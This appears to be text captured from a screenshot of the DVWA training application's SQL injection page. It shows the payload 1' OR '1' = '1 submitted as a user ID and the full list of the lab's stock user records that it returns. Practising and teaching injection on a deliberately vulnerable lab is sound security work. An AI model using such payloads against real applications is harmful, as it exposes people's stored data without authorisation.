 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith